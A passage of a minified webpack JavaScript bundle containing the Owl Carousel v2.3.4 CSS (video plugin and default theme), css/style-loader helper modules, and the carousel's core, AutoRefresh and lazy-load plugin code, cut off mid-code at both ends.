* \tOwl Carousel - Video Plugin\n */\n.owl-carousel .owl-video-wrapper {\n  position: relative;\n  height: 100%;\n  background: #000; }\n\n.owl-carousel .owl-video-play-icon {\n  position: absolute;\n  height: 80px;\n  width: 80px;\n  left: 50%;\n  top: 50%;\n  margin-left: -40px;\n  margin-top: -40px;\n  background: url('+r(n(8))+") no-repeat;\n  cursor: pointer;\n  z-index: 1;\n  -webkit-backface-visibility: hidden;\n  transition: transform 100ms ease; }\n\n.owl-carousel .owl-video-play-icon:hover {\n  -ms-transform: scale(1.3, 1.3);\n      transform: scale(1.3, 1.3); }\n\n.owl-carousel .owl-video-playing .owl-video-tn,\n.owl-carousel .owl-video-playing .owl-video-play-icon {\n  display: none; }\n\n.owl-carousel .owl-video-tn {\n  opacity: 0;\n  height: 100%;\n  background-position: center center;\n  background-repeat: no-repeat;\n  background-size: contain;\n  transition: opacity 400ms ease; }\n\n.owl-carousel .owl-video-frame {\n  position: relative;\n  z-index: 1;\n  height: 100%;\n  width: 100%; }\n",""])},function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=function(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"});return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},function(e,t,n){e.exports=n.p+"4a37f8008959c75f619bf0a3a4e2d7a2.png"},function(e,t,n){function r(e){for(var t=0;t<e.length;t++){var n=e[t],r=c[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(o(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(o(n.parts[i]));c[n.id]={id:n.id,refs:1,parts:s}}}}function i(){var e=document.createElement("style");return e.type="text/css",u.appendChild(e),e}function o(e){var t,n,r=document.querySelector('style[data-vue-ssr-id~="'+e.id+'"]');if(r){if(f)return p;r.parentNode.removeChild(r)}if(v){var o=h++;r=d||(d=i()),t=s.bind(null,r,o,!1),n=s.bind(null,r,o,!0)}else r=i(),t=function(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}function s(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var a="undefined"!=typeof document,l=n(10),c={},u=a&&(document.head||document.getElementsByTagName("head")[0]),d=null,h=0,f=!1,p=function(){},v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n){f=n;var i=l(e,t);return r(i),function(t){for(var n=[],o=0;o<i.length;o++){var s=i[o];(a=c[s.id]).refs--,n.push(a)}for(t?r(i=l(e,t)):i=[],o=0;o<n.length;o++){var a;if(0===(a=n[o]).refs){for(var u=0;u<a.parts.length;u++)a.parts[u]();delete c[a.id]}}}};var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a={id:e+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}},function(e,t,n){var r=n(12);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("25bb882e",r,!0)},function(e,t,n){(e.exports=n(7)(!1)).push([e.id,"/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n * \tDefault theme - Owl Carousel CSS File\n */\n.owl-theme .owl-nav {\n  margin-top: 10px;\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-nav [class*='owl-'] {\n    color: #FFF;\n    font-size: 14px;\n    margin: 5px;\n    padding: 4px 7px;\n    background: #D6D6D6;\n    display: inline-block;\n    cursor: pointer;\n    border-radius: 3px; }\n    .owl-theme .owl-nav [class*='owl-']:hover {\n      background: #869791;\n      color: #FFF;\n      text-decoration: none; }\n  .owl-theme .owl-nav .disabled {\n    opacity: 0.5;\n    cursor: default; }\n\n.owl-theme .owl-nav.disabled + .owl-dots {\n  margin-top: 10px; }\n\n.owl-theme .owl-dots {\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-dots .owl-dot {\n    display: inline-block;\n    zoom: 1;\n    *display: inline; }\n    .owl-theme .owl-dots .owl-dot span {\n      width: 10px;\n      height: 10px;\n      margin: 5px 7px;\n      background: #D6D6D6;\n      display: block;\n      -webkit-backface-visibility: visible;\n      transition: opacity 200ms ease;\n      border-radius: 30px; }\n    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {\n      background: #869791; }\n",""])},function(e,t,n){(function(e,t){!function(e,n,r,i){function o(t,n){this.settings=null,this.options=e.extend({},o.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(o.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(o.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,r=this.settings.rtl,i={width:"auto","margin-left":r?t:"","margin-right":r?"":t};!n&&this.$stage.children().css(i),e.css=i}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,r=this._items.length,i=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};r--;)n=this._mergers[r],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[r]=i?t*n:this._items[r].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,r=this.settings,i=Math.max(2*r.items,4),o=2*Math.ceil(n.length/2),s=r.loop&&n.length?r.rewind?i:Math.max(i,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,r=0,i=0,o=[];++n<t;)r=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(r+i*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,r=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else n&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,r,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*i,l=[];for(n=0,r=this._coordinates.length;n<r;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*i,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");return t.length?(this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),void this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},o.prototype.initialize=function(){var e,t,n;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,r=-1,i=null;n?(e.each(n,function(e){e<=t&&e>r&&(r=Number(e))}),"function"==typeof(i=e.extend({},this.options,n[r])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+r))):i=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=r,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},o.prototype.update=function(){for(var t=0,n=this._pipe.length,r=e.proxy(function(e){return this[e]},this._invalidated),i={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,r).length>0)&&this._pipe[t].run(i),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(e){switch(e=e||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(t){var n=null;3!==t.which&&(e.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(e.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(t),e(r).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(r).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var n=this.difference(this._drag.pointer,this.pointer(t));e(r).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},o.prototype.onDragMove=function(e){var t=null,n=null,r=null,i=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),r=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,t+r),n+r)),this._drag.stage.current=o,this.animate(o.x))},o.prototype.onDragEnd=function(t){var n=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";e(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},o.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},o.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},o.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},o.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},o.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},o.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},o.prototype.maximum=function(e){var t,n,r,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(t=this._items.length)for(n=this._items[--t].width(),r=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>r););o=t+1}else o=i.center?this._items.length-1:this._items.length-i.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},o.prototype.minimum=function(e){return e?0:this._clones.length/2},o.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},o.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},o.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},o.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},o.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},o.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},o.prototype.to=function(e,t){var n=this.current(),r=null,i=e-this.relative(n),o=(i>0)-(i<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>s/2&&(i+=-1*o*s),(r=(((e=n+i)-a)%s+s)%s+a)!==e&&r-i<=l&&r-i>0&&(n=r-i,e=r,this.reset(n))):e=this.settings.rewind?(e%(l+=1)+l)%l:Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},o.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},o.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},o.prototype.onTransitionEnd=function(e){return(e===i||(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},o.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==n?t=e(this.options.responsiveBaseElement).width():n.innerWidth?t=n.innerWidth:r.documentElement&&r.documentElement.clientWidth?t=r.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},o.prototype.replace=function(n){this.$stage.empty(),this._items=[],n&&(n=n instanceof t?n:e(n)),this.settings.nestedItemSelector&&(n=n.find("."+this.settings.nestedItemSelector)),n.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(n,r){var o=this.relative(this._current);r=r===i?this._items.length:this.normalize(r,!0),n=n instanceof t?n:e(n),this.trigger("add",{content:n,position:r}),n=this.prepare(n),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[r-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(n),this._items.splice(r,0,n),this._mergers.splice(r,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:n,position:r})},o.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},o.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},o.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(r).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(e,t,n){var r=this.settings.rtl;switch(t){case"<":return r?e>n:e<n;case">":return r?e<n:e>n;case">=":return r?e<=n:e>=n;case"<=":return r?e>=n:e<=n}},o.prototype.on=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r):e.attachEvent&&e.attachEvent("on"+t,n)},o.prototype.off=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r):e.detachEvent&&e.detachEvent("on"+t,n)},o.prototype.trigger=function(t,n,r,i,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,r],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",r||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:o.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},o.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},o.prototype.register=function(t){if(t.type===o.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===o.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,r){return e.inArray(n,this._states.tags[t.name])===r},this)))},o.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},o.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},o.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},o.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},o.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=e(this),i=r.data("owl.carousel");i||(i=new o(this,"object"==_typeof(t)&&t),r.data("owl.carousel",i),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){i.register({type:o.Type.Event,name:n}),i.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),i[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},i))})),"string"==typeof t&&"_"!==t.charAt(0)&&i[t].apply(i,n)})},e.fn.owlCarousel.Constructor=o}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=t.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var e,n;for(e in t.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,r=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*r||0,o=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+i,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(r+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,r++));i++<r;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var r=this._core.$stage.children().eq(n),i=r&&r.find(".owl-lazy");!i||e.inArray(r.get(0),this._loaded)>-1||(i.each(e.proxy(function(n,r){var i,o=e(r),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((i=new 